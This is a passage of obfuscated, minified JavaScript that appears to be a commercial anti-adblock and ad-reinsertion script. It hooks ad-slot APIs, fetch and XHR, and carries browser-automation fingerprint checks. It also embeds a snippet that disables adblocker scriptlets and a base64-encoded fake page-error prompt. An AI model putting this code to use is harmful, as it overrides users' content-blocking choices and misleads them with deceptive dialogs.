i7['A'][EM(0x1035)](EM(0x14c)),[EM(0xf92),EM(0xb0d),EM(0x2f8),EM(0xfcc)][EM(0xc87)](Ns=>location[EM(0x2d6)][EM(0xf8f)](Ns))&&(EM(0x4be)===i1['A'][EM(0x196)](EM(0x6bd),!0x1)||i0['A'][EM(0x1035)]||Math[EM(0xca6)]()<0.05)&&setTimeout(()=>ij(Nb,!0x1),0x64),void(nl&&[][EM(0xc87)](Ns=>location[EM(0x577)][EM(0xed7)](Ns))&&function(Ns){const EQ=EM,NV=new Set();window[EQ(0xb04)](()=>{const EF=EQ;window[EF(0x2f5)]&&window[EF(0x2f5)][EF(0x735)]&&window[EF(0x2f5)][EF(0x735)][EF(0x102f)](()=>{const ET=EF;window[ET(0x2f5)][ET(0xfad)]()[ET(0xff5)]()[ET(0xab9)](NI=>function(NG){const EX=ET;var NB,Nj;const Nq=null===(NB=NG[EX(0xbe3)]())||void 0x0===NB?void 0x0:NB[EX(0x1029)](),NE=NG[EX(0x583)](),Nf=NG[EX(0xd7b)](),Nr=null===(Nj=NG[EX(0x100a)]())||void 0x0===Nj?void 0x0:Nj[EX(0xab9)](NH=>[NH[EX(0xae3)],NH[EX(0xce3)]]),Nv=document[EX(0x5cc)](Nf);if(!Nv)return null;const NJ=function(NH){const Ex=EX;let NL='#'+NH['id'],Nl=NH[Ex(0xaa7)];for(;Nl;){var NM;const NQ=Nl[Ex(0xa36)][Ex(0x61c)](),NF=Nl[Ex(0x275)]('id'),NT=null===(NM=Nl[Ex(0x275)](Ex(0x35e)))||void 0x0===NM?void 0x0:NM[Ex(0xbd2)]('\x20');NL=NF?NQ+'#'+NF+Ex(0x2b8)+NL:NT?NQ+'.'+NT[Ex(0x5e4)]('.')+Ex(0x2b8)+NL:NQ+Ex(0x2b8)+NL,Nl=Nl[Ex(0xaa7)];}return NL[Ex(0x424)]>0x64?NL[Ex(0xc51)](NL[Ex(0x424)]-0x64):NL;}(Nv);return{'id':Nq,'adUnitPath':NE,'slotElementId':Nf,'sizes':Nr,'selector':NJ};}(NI))[ET(0x56c)](NI=>NI&&!NV[ET(0xf67)](NI['id']))[ET(0x336)](NI=>{const Ea=ET;NV[Ea(0x184)](NI['id']),function(NG,NB){const ES=Ea;ny(NG,ES(0x45c),new Map([['id',NB['id']],[ES(0x58d),NB[ES(0xde7)]],[ES(0xcb8),NB[ES(0x949)]],[ES(0x5ba),NB[ES(0x5ba)][ES(0xab9)](Nj=>Nj[ES(0x5e4)]('x'))[ES(0x5e4)]('|')],[ES(0xf40),NB[ES(0xf40)]],[ES(0x3ee),i0['A'][ES(0x475)]]]));}(Ns,NI);});});},0x3e8);}(Nb));const NY=(0x0,Zz['z9'])(NC[EM(0x809)]);if(!NY)return void i7['A'][EM(0x1035)](EM(0x91f));Nb[EM(0x997)]=NY[EM(0x997)];const No=NY[EM(0x809)];if(i7['A'][EM(0x1035)](EM(0x968)[EM(0x8f7)](NY[EM(0x997)],',\x20')[EM(0x8f7)](JSON[EM(0xfa6)](No))),No[EM(0x775)]&&!new URL(window[EM(0x55b)][EM(0x30d)])[EM(0x65c)][EM(0xf67)](EM(0x295)))return void i7['A'][EM(0x1035)](EM(0x496));if(No[EM(0xffc)]&&!NR)return void i7['A'][EM(0x1035)](EM(0x3d9));i6['A'][EM(0x8aa)]()&&i6['A'][EM(0x50a)]()&&(0x0,N0['Y'])(Nb),[EM(0xf92),EM(0xb0d),EM(0x2f8),EM(0xfcc)][EM(0xc87)](Ns=>location[EM(0x2d6)][EM(0xf8f)](Ns))&&setTimeout(()=>ij(Nb,!0x0),0x64);const NK=window,ND=(0x0,ir['VS'])(No[EM(0x817)]);if(ZD(Nb,NK,ND,{'shouldHookDomContentLoadedLateListeners':!!No[EM(0xdf4)]}),function(Ns,NV){const Ey=EM;var NI;if(i7['A'][Ey(0x1035)](Ey(0x40d)),null!==(NI=window[Ey(0x7dd)])&&void 0x0!==NI&&NI[Ey(0x75a)])return;const NG=window[Ey(0x7dd)]||[];window[Ey(0x7dd)]={'push':Nq=>Zu(Nq),'__replaced':!0x0};for(const Nq of[...NG][Ey(0xf9c)]())Zu(Nq);const NB=NE=>{const EP=Ey;if(EP(0x5c3)===NE[EP(0x70c)]){const Nr=NE[EP(0x89a)][0x0]instanceof Request?NE[EP(0x89a)][0x0][EP(0xedf)]:NE[EP(0x89a)][0x0];i7['A'][EP(0x1035)](EP(0xf0c),NE[EP(0x89a)][0x0],EP(0x182),(0x0,ir['pI'])(NV,Nr),EP(0x208),Ns[EP(0x5c3)],Ns[EP(0x5c3)][EP(0x263)]),(0x0,ir['pI'])(NV,Nr)?Ns[EP(0x5c3)](...NE[EP(0x89a)])[EP(0xc99)](NE[EP(0x696)],NE[EP(0x38f)]):NE[EP(0x38f)](...NE[EP(0xbd3)]);}else{if(EP(0x9b1)===NE[EP(0x70c)]){const Nv=ig['A'][EP(0x196)](Ns)[EP(0xe30)][EP(0x196)][EP(0xc49)](NE[EP(0x20a)]);i7['A'][EP(0x1035)](EP(0x72c),Nv),(0x0,ir['pI'])(NV,Nv)||NE[EP(0x38f)]();}else{if(EP(0x236)===NE[EP(0x70c)]){var Nf;if(!NE[EP(0x49c)][EP(0xe0c)]||(null===(Nf=NE[EP(0x49c)][EP(0xe0c)])||void 0x0===Nf?void 0x0:Nf[EP(0x424)])<0x2)return void NE[EP(0x468)]();const NJ=NE[EP(0x49c)][EP(0xe0c)][0x1];if((0x0,ir['pI'])(NV,NJ)||NE[EP(0x468)](),NE[EP(0x49c)][EP(0x48e)])return;NE[EP(0x49c)][EP(0x48e)]=!0x0;const NH=new XMLHttpRequest();NH[EP(0x1039)]=NL=>{const Ec=EP;var Nl,NM;NH[Ec(0x2a4)]===XMLHttpRequest[Ec(0xae8)]&&NE[Ec(0x49c)][Ec(0x9fc)]&&(NE[Ec(0x49c)][Ec(0x9fc)]=!0x1,NE[Ec(0x49c)][Ec(0x671)]={'readyState':NH[Ec(0x2a4)],'response':NH[Ec(0x7e2)],'responseText':NH[Ec(0x1ab)],'responseType':NH[Ec(0x600)],'responseURL':NH[Ec(0x7ac)],'responseXML':NH[Ec(0xe1c)],'status':NH[Ec(0x1c2)],'statusText':NH[Ec(0xafc)],'upload':NH[Ec(0xb5c)]},Object[Ec(0xa45)](NL,Ec(0x817),{'writable':!0x1,'value':NE[Ec(0x49c)]}),null===(Nl=NE[Ec(0x49c)])||void 0x0===Nl||null===(Nl=Nl[Ec(0x1039)])||void 0x0===Nl||null===(NM=Nl[Ec(0xc49)])||void 0x0===NM||NM[Ec(0xc49)](Nl,NE[Ec(0x49c)],NL));},NH[EP(0xe11)]=NL=>{const Em=EP;var Nl,NM;NE[Em(0x49c)][Em(0x2dd)]&&NE[Em(0x49c)][Em(0x1a6)]&&(NE[Em(0x49c)][Em(0x1a6)]=!0x1,NE[Em(0x49c)][Em(0x671)]={'readyState':NH[Em(0x2a4)],'response':NH[Em(0x7e2)],'responseText':NH[Em(0x1ab)],'responseType':NH[Em(0x600)],'responseURL':NH[Em(0x7ac)],'responseXML':NH[Em(0xe1c)],'status':NH[Em(0x1c2)],'statusText':NH[Em(0xafc)],'upload':NH[Em(0xb5c)]},Object[Em(0xa45)](NL,Em(0x817),{'writable':!0x1,'value':NE[Em(0x49c)]}),null===(Nl=NE[Em(0x49c)][Em(0x2dd)])||void 0x0===Nl||null===(NM=Nl[Em(0xc49)])||void 0x0===NM||NM[Em(0xc49)](Nl,NE[Em(0x49c)],NL));},NH[EP(0x7a1)]=NL=>{const Ek=EP;var Nl,NM;NE[Ek(0x49c)][Ek(0x7a1)]&&NE[Ek(0x49c)][Ek(0x1a6)]&&(NE[Ek(0x49c)][Ek(0x1a6)]=!0x1,Object[Ek(0xa45)](NL,Ek(0x817),{'writable':!0x1,'value':NE[Ek(0x49c)]}),null===(Nl=NE[Ek(0x49c)][Ek(0x7a1)])||void 0x0===Nl||null===(NM=Nl[Ek(0xc49)])||void 0x0===NM||NM[Ek(0xc49)](Nl,NE[Ek(0x49c)],NL));},NH[EP(0x957)][EP(0xc49)](NH,...NE[EP(0x49c)][EP(0xe0c)]),NH[EP(0x1b0)][EP(0xc49)](NH);}}}},Nj=window[Ey(0x571)]||[];window[Ey(0x571)]={'push':NE=>setTimeout(()=>NB(NE),0x0)};for(const NE of Nj)Zu(()=>NB(NE));}(NK,ND),NC[EM(0x980)]&&(0x0,Zk['I'])(NC[EM(0x980)],NU,NR,Nb),null===(Nz=NC[EM(0xb62)])||void 0x0===Nz||Nz){const Ns=new URL(i0['A'][EM(0x95f)])[EM(0x2d6)];ip(Nb,(0x0,i5['az'])(Nb,i0['A'][EM(0x95f)]))[EM(0x8f4)](NV=>{const Ew=EM;i7['A'][Ew(0x24e)](Ew(0x555)[Ew(0x8f7)](NV)),(0x0,iZ['Pf'])(NV,Ns,async NI=>await i7['A'][Ew(0x8d7)](Ew(0x96a),NI));});}if(async function(NV,NI,NG){const Ed=EM,NB=NI[Ed(0xced)];NB&&NB[Ed(0x983)]&&(window[Ed(0x2f5)]=window[Ed(0x2f5)]||{},window[Ed(0x2f5)][Ed(0x735)]=window[Ed(0x2f5)][Ed(0x735)]||[],window[Ed(0x2f5)][Ed(0x735)][Ed(0x102f)](()=>{const EW=Ed;window[EW(0x2f5)][EW(0xfad)]()[EW(0xc61)](EW(0x9ae),Nj=>{const f0=EW;if(Nj[f0(0x369)])return;const Nq=function(Nf,Nr,Nv,NJ,NH,NL){const f1=f0;var Nl,NM;const NQ=Nf[f1(0x440)][f1(0x14a)],NF=NQ[f1(0xf8f)](f1(0x296))?null===(Nl=NQ[f1(0xbd2)](f1(0x296))[0x1])||void 0x0===Nl?void 0x0:Nl[f1(0xbd2)](':')[0x0]:nv(),NT=function(NX,Nx,Na,NS,Ny,NP,Nc,Nm,Nk,Nw,Nd,NW,A0,A1,A2,A3,A4,A5,A6,A7,A8,A9,Ai,An,AZ){const f2=f1;return{'dt':f2(0x1e1),'pd':f2(0x233),'di':NX,'ap':'','sr':Na,'pp':NS,'md':'1','ui':NP,'ti':Nc,'de':Nm,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':A3,'ai':A4,'pc':A5,'cr':A6,'cb':A7,'si':'','dm':A9,'pi':Ai,'bt':'','gt':AZ};}(Nr[f1(0x888)],0x0,Nv,NJ,0x0,NF,nv(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[f1(0xe06)](navigator[f1(0x57f)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,NH[f1(0xd70)],NH[f1(0xeac)],NH[f1(0xed5)][f1(0xbe3)]()[f1(0x19f)](),NH[f1(0x9d1)],i4['A'][f1(0xd34)](0xf,0x1e),0x0,NH[f1(0x5a7)]&&f1(0x9f7)==typeof NH[f1(0x5a7)][0x0]&&f1(0x9f7)==typeof NH[f1(0x5a7)][0x1]?''[f1(0x8f7)](NH[f1(0x5a7)][0x0],'x')[f1(0x8f7)](NH[f1(0x5a7)][0x1]):'',NH[f1(0x9d1)],0x0,NL||(null===(NM=Nf[f1(0x2f5)][f1(0xfad)]()[f1(0xf71)](f1(0x3e7)))||void 0x0===NM?void 0x0:NM[0x0])||'');return NT;}(window,NV,NB[f0(0x614)],NB[f0(0xf1f)],Nj,NG),NE=((Nf,Nr)=>{const f3=f0,Nv=new URL(f3(0xef9));Object[f3(0xf90)](Nr)[f3(0x336)](NH=>{const f4=f3;let [NL,Nl]=NH;Nl&&Nv[f4(0x65c)][f4(0x50c)](NL,Nl);});const NJ=Nf[f3(0x440)][f3(0xd35)](f3(0x1d3));return NJ[f3(0xaf7)]=(0x0,i3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':Nv[f3(0x30d)],'endpoint':i0['A'][f3(0x95f)]}),NJ[f3(0x80f)](f3(0x32f),f3(0x4be)),NJ;})(window,Nq);document[f0(0x7f1)][f0(0x1fc)](NE);});}));}(Nb,No,NC[EM(0x3e7)]),!0x1===(null===(NO=No[EM(0xce6)])||void 0x0===NO?void 0x0:NO[EM(0xdb8)])){const NV=No[EM(0xce6)][EM(0x2ed)]||[EM(0x74c)];(0x0,ZW['je'])(NV);}No[EM(0xe85)]||(0x0,ZW['lD'])(No[EM(0x289)]||[]),(0x0,ZW['N2'])(No[EM(0x289)]||[]);const Nu=ZO(NK,Nb,ND),Ng=0x3e8;let Np=0x0;function Nh(NI){const f5=EM;if(document[f5(0x270)])return Np=NI,requestAnimationFrame(Nh);NI-Np>=Ng&&(window[f5(0x828)]?window[f5(0x828)](Nu,{'timeout':0x78}):setTimeout(Nu,0x0),Np=NI),requestAnimationFrame(Nh);}requestAnimationFrame(Nh);}finally{Zg();}})(N3,N8,Ni,Nn);}catch(Nb){i7['A'][Ej(0x24e)](Nb,Ej(0x101b),Nb[Ej(0xde1)]),i7['A'][Ej(0x8d7)](Ej(0xd1c),Ej(0x2de)+Nb[Ej(0x18b)]());}}catch(NC){throw NC;}finally{Zg(),(0x0,nI['H4'])();}})(N1);})());})()));function a2i(){const f6=['nightmare','when','auto|thin|none','Number','atrulePrelude','window.external\x20is\x20undefined','auto|fixed','succeedscene.com','AttributeSelector','ClassSelector','<\x27margin-block-start\x27>','http:','symplr','lastIndexOf','stndz-','selector','https://ads.yieldmo.com/exchange/prebid','cdn.optimizely.com','removeEventListener','atrule','loc','cqh','auto|grayscale','ay.delivery','tcString','return','2927016OqTARv','zemanta.com','<length>|auto','Document_referrer','auto|none|<dashed-ident>|<scroll()>|<view()>','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','localStorage','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','scaleY(\x20[<number>|<percentage>]\x20)','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','[csstree-match]\x20BREAK\x20after\x20','createAuctionNonce','eWJmcQ==','json.parse','platform','Too\x20many\x20question\x20marks','unsortedForEach','[<length>|<percentage>]{1,4}','urlRegexes','Identifier\x20or\x20parenthesis\x20is\x20expected','max(\x20<calc-sum>#\x20)','minutemedia','Unknown\x20node\x20type:','none|[<shape-box>||<basic-shape>]|<image>','Dimension','sin(\x20<calc-sum>\x20)','mimeTypes','onLoad','has','windowSize','priority','a24xZWhvNmZqYnI0MHB4YzlpMnE=','[Bot]\x20bot\x20detected,\x20botKind=','https://','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','normal|reverse|alternate|alternate-reverse','fGAJJ1JxajZDTldIXUk4c3g3dTNm','getTargeting','gw.geoedge.be','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','slimerjs','is_acceptable_ads_blocked','style','url_','XMLHttpRequest_status','tpc.googlesyndication.com','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','text_ad','computeSourceURL','connectid.analytics.yahoo.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','0|1','true|false','/pagead/drt/ui','drag|no-drag','auth','https://report.error-report.com/modal?','protectHtml','getAttributeKeys','anymind360.com','nn_','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','none|chained','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','RegExp_exec','charAt','port','includes','entries','af8d5326','notebookcheck.com','<number\x20[1,∞]>','<\x27border-top-width\x27>','XMLHttpRequest_responseType','__sa_','XMLHttpRequest','Comma','Hash','https://prebid.trustedstack.com/rtb/trustedstack','<\x27max-width\x27>','reverse','3lift.com','data-target','closest-side|closest-corner|farthest-side|farthest-corner|sides','functionBind','opr','<number-one-or-greater>','seedtag.com','scorecardresearch.com','invalid\x20protect-id\x20key:\x20','stringify','bmxvYw==','cqmax','Element_classList','as_skip','perspective(\x20[<length\x20[0,∞]>|none]\x20)','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','pubads','<position>#','none|<custom-ident>+','window.as_location','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','afterend','https://pagead2.googlesyndication.com/gampad/ads','additionalHeaders','[alternate||[over|under]]|inter-character','auto|<string>','profile','navigator.plugins.length\x20is\x20undefined','HTMLStyleElement_insertBefore','start','ad.doorigo.co.kr','request_id','__isProxy','<xyz-space>\x20[<number>|<percentage>|none]{3}','nonzero|evenodd','recovery_click_url_error','file','api','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','scrollBy','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Element_insertAdjacentHTML','source','term','blob:','Element_innerHTML','scanWord','kobe-journal.com','Unknown\x20type','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','sendBeacon','skipValidation','opacity(\x20[<number-percentage>]\x20)','<!--','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','width\x20not\x20set\x20properly','https://css-load.com','adthrive.com','application/json','<counter-style>|<string>|none','pb_','opera','attributionSrc','CSSStyleDeclaration_cssText','linear|radial','<mask-layer>#','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','from','trys','enums','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','adfarm1.adition.com','Block','findLast','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','CSSStyleDeclaration','initInventoryFrame','none|circle|disc|square','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','normal|[light|dark|<custom-ident>]+&&only?','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','<urange>#','upright|rotate-left|rotate-right','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','/favicon.ico?','getSlots','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','webDriver','<script>window.parent.postMessage(\x27','var(','custom','none|left|right|both|inline-start|inline-end','keepOriginalAcceptableAds','<single-animation-play-state>#','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','documentFocus','requestAnimationFrame','constructor','only','#adshield','data-non-sharding','GET','decodeURIComponent','sameSite','general-enclosed','<url>','getSizes','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','brandmetrics.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','Hex\x20digit\x20is\x20expected','ZWhvcg==','gpt-andbeyond','createItem','_grecaptcha_ready','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','samsungbrowser','<image>|<color>','consumeNumber','getAttributeNames','blocking_ads','insertList','mixed|upright|sideways','unhandled\x20exception','element-attributes','stopImmediatePropagation','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','fuse','__gpp','<single-animation-composition>#','listenerId','.getAdserverTargeting','Document_querySelectorAll','[historical-ligatures|no-historical-ligatures]','renderer','connection','gpt','getId','tunebat.com',';\x20Secure','adv-space','acceptableAdsBait','leave','push','adnami.io','value','preload','none|[first||[force-end|allow-end]||last]','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','debug','$cdc_asdjflasutopfhvcZLmcfl_','reset','Equal\x20sign\x20is\x20expected','onreadystatechange','gptFetch','video','chained|none','body\x20>\x20div\x20>\x20span\x20>\x20div','done','none|blink','protectedHeader','3rd-party\x20fetch\x20error:\x20','Unknown\x20at-rule','<\x27border-width\x27>||<\x27border-style\x27>||<color>','_file','adkernel.com','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','<transform-function>+','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','block|inline|run-in','duration','Not\x20a\x20Declaration\x20node','script:','AddMatchOnce','geoedge.be','<font-weight-absolute>|bolder|lighter','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<body','_as_prehooked_functions','isInRootIframe','nowrap|wrap|wrap-reverse','Combinator\x20is\x20expected','reserved1','noktacom.rtb.monetixads.com','gpt-adsinteractive','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','hardwareConcurrency','idx','Match','translateY(\x20<length-percentage>\x20)','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','root|nearest|self','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<time>#','plainchicken.com','[<predefined-rgb-params>|<xyz-params>]','longestMatch','calledSelenium','directives','https://cmp.osano.com','\x27,\x20\x27*\x27)</script>','Type','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','getTime','column','SharedStorageWorklet','Analytics.event(','91d63f52','MatchGraph','ignore|stretch-to-fit','cmpStr','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','removeAttribute','w\x20=\x20window.parent;','sourceRoot','PerformanceResourceTiming','Exception\x20occurred\x20in\x20hooked\x20property\x20','c2shb.pubgw.yahoo.com','DocumentFragment_querySelector','browserKind','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','compareByOriginalPositionsNoSource','<\x27margin-inline-start\x27>','none|<integer>','dvmax','<angle-percentage>{1,2}','units','output','math-random','cookie','frames','Terminate\x20-\x20non-adblock','Bad\x20value\x20for\x20`','__tcfapi','https://fastlane.rubiconproject.com/a/api/fastlane.json','getElementsByClassName','compareByGeneratedPositionsDeflated','[<length-percentage>|top|center|bottom]#','is_ads_blocked','Identifier,\x20string\x20or\x20comma\x20is\x20expected','\x20not\x20an\x20object','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','HTMLStyleElement','sync.search.spotxchange.com','cmVzZXJ2ZWQxT3V0cHV0','intentiq.com','HTMLElement_innerText','Condition','<\x27max-inline-size\x27>','placeholder-slot','<absolute-size>|<relative-size>|<length-percentage>','sn_ad_label_','insert','Node_baseURI','em5iZw==','meta[name=\x22as-event-handler-added\x22]','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','auto|none|antialiased|subpixel-antialiased','Blob','<pseudo-element-selector>\x20<pseudo-class-selector>*','inventory_id','Unknown\x20at-rule\x20descriptor','googMsgType','fullscreen','_serializeMappings','<outline-radius>','<blend-mode>|plus-lighter','parentNode','query','Document_getElementsByClassName','https://orbidder.otto.de/bid','Bad\x20syntax','getParameter','timeZone','indiatimes.com','android','Element_id','AtruleDescriptor','iterations','<grid-line>\x20[/\x20<grid-line>]{0,3}','defaultPrevented','__driver_evaluate','getWriter','jkl','HTMLIFrameElement_contentDocument','isTargetUrl','failed','add','arkadium-aps-tagan.adlightning.com','HTMLElement_style','doubleverify.com','normal|<string>','serif|sans-serif|cursive|fantasy|monospace','ccgateway.net','toString','getClickUrl','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','flatMap','adUnits','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','bidsBackHandler','HTMLIFrameElement_contentWindow','WebGLRenderingContext\x20is\x20null','vmin','secure','get','quantumdex.io','link','Zm1qeA==','index','lr-tb|rl-tb|tb-rl|lr|rl|tb','snigel-','none|[fill|fill-opacity|stroke|stroke-opacity]#','XMLHttpRequest_response','getDomId','[<type-selector>?\x20<subclass-selector>*]!','break','welt.de','normal|italic|oblique\x20<angle>?','TBL','<\x27caret-color\x27>||<\x27caret-shape\x27>','__as_is_xhr_loading','normal|<length-percentage>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','pluginsLength','img_','responseText','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','isArray','core-ads','cancelIdleCallback','send','forEachRight','consumeUntilLeftCurlyBracket','element\x20display\x20none\x20important','javascript:','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','event_type','privacy-mgmt.com','\x20requestBids.before\x20hook:\x20','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','-->','attributes','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','enter','http://127.0.0.1','getStorageUpdates','<masking-mode>#','gzip','status','/main.html','consumeFunctionName','sectionChange','argument\x20val\x20is\x20invalid','mozInnerScreenX','5ab43d8d','prependData','property','xg4ken.com','conative.network','marker-start','__lastWatirAlert','display\x20none','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','hooking\x20started\x20without\x20preframe\x20hooking','useragent','script','referrer','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','content-box|padding-box|border-box|fill-box|stroke-box|view-box','Brian\x20Paul','adsinteractive','AdShield\x20API','ad-unit','domains','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','getComputedStyle','__webdriver_script_function','<transition-behavior-value>#','_sorted','8573741755808484570000','_sources','samesite','vmax','timestamp','/negotiate/v4/fetch?passcode=','computerbild.de','skin_wrapper','params','default|menu|tooltip|sheet|none','id5-sync.com','Element_setAttributeNS','Class\x20extends\x20value\x20','add|subtract|intersect|exclude','cancelAnimationFrame','script-src','PseudoClassSelector','window.PluginArray\x20is\x20undefined','\x0a\x20\x20\x20value:\x20','is_limited_ads','https://static.dable.io/dist/plugin.min.js','set-cookie','relative','resolvedOptions','<number-percentage>{1,4}\x20fill?','getType','Node_textContent','appendChild','custom-ident','<\x27margin\x27>','nearest|up|down|to-zero','cache_is_blocking_acceptable_ads','this.href=\x27https://paid.outbrain.com/network/redir','fromSetString','/widgets.html','em1wYw==','adChoice','j7p.jp','replaceScriptElementAsync','fetch:\x20','proper.io','tag','invalid\x20protect-id\x20prefix:\x20','keepalive','a3luYg==','loading','<any-value>','inherit','Date.now\x20is\x20not\x20a\x20function','CDO-token','dppx','/static/topics/topics_frame.html','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','SYN_URG','<page-selector-list>','yandex.com','walk','matched','adWrapper','truvidplayer.com','UserAgent','auto|<\x27border-style\x27>','left','<single-animation>#','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','[none|start|end|center]{1,2}','prev_iu_szs','adClosed','https://ap.lijit.com/rtb/bid','bydata.com','unshift','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','fill|contain|cover|none|scale-down',';\x20Expires=','\x20is\x20blocked.','pub.doubleverify.com','cloudfront.net','isMainFrame','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','cust_params','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','__hooked','avt','<\x27min-height\x27>','firefox','xhr_defer','div\x20{}','Error','usedJSHeapSize','